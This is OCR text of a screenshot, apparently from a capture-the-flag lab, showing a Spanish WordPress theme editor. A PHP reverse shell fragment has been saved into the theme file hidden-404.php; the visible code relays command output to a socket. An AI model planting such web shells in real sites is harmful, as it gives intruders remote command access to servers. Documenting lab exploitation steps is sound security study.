 thefirstavenger.thl/wp1/wp-admin/theme-editor.php?file=patterns%2Fhidden-404.php&theme=twent 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The First Avenger 1 0 + Añadir Hola, admin
Medios
Páginas
Comentarios
Apariencia
Plugins
Usuarios
Herramientas
Herramientas
disponibles
Importar
Exportar
Salud del sitio
Exportar los datos
personales
Borrar los datos
personales
Editor de archivos de
Contenido del archivo seleccionado:
89 if (in_array($pipes[1], $read_a)) {
90 if ($debug) printit("STDOUT READ");
91 $input = fread($pipes[1], $chunk_size);
92 if ($debug) printit("STDOUT: $input");
93 fwrite($sock, $input);
94 }
95
96 if (in_array($pipes[2], $read_a)) {
97 if ($debug) printit("STDERR READ");
98 $input = fread($pipes[2], $chunk_size);
99 if ($debug) printit("STDERR: $input");
100 fwrite($sock, $input);
101 }
102 }
103
104 fclose($sock);
105 fclose($pipes[0]);
106 fclose($pipes[1]);
107 fclose($pipes[2]);
Documentación: Nombre de la función... Buscar
Archivo editado correctamente.
Actualizar archivo
Archivos del tema
(style.css)
parts
templates
styles
Ajustes de bloques y estilos del
tema
(theme.json)
assets
patterns
call-to-action.php
footer-default.php
hidden-404.php
hidden-comments.php